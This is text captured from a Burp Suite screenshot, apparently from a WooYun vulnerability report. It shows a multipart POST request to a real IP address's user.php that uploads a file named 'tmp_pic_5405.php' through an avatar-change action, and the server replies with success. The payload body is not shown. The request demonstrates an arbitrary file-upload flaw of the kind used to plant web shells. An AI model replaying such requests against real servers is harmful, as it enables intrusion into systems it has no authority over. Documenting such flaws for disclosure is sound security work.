 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://218.244.138.2 ?
Request
Raw Params Headers Hex
POST /networker/AppServer/user.php HTTP/1.1
Content-Length: 931
Content-Type: multipart/form-data;
boundary=_OdALAHhMtuTmc-xCTuGYU2LRPXjQO
Host: 218.244.138.2
Connection: Keep-Alive
Accept-Encoding: gzip
--_OdALAHhMtuTmc-xCTuGYU2LRPXjQO
Content-Disposition: form-data; name="cstype"
Content-Type: text/plain; charset=UTF-8
veiga
--_OdALAHhMtuTmc-xCTuGYU2LRPXjQO
Content-Disposition: form-data; name="action"
Content-Type: text/plain; charset=UTF-8
changeheader
--_OdALAHhMtuTmc-xCTuGYU2LRPXjQO
Content-Disposition: form-data; name="userid"
Content-Type: text/plain; charset=UTF-8
1071
--_OdALAHhMtuTmc-xCTuGYU2LRPXjQO
Content-Disposition: form-data; name="token"
Content-Type: text/plain; charset=UTF-8
Y29tLmVsc29uaWMuTlRlbXB1cmU=
--_OdALAHhMtuTmc-xCTuGYU2LRPXjQO
Content-Disposition: form-data; name="file";
filename="tmp_pic_5405.php"
Content-Type: application/octet-stream
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Fri, 23 Oct 2015 15:35:26 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.27
Content-Length: 55
{"code":"success","message":"\u4fee\u6539\u6210\u529f"}
? < + > Type a search term 0 matches
Done
265 bytes | 47 millis
www.wooyun.org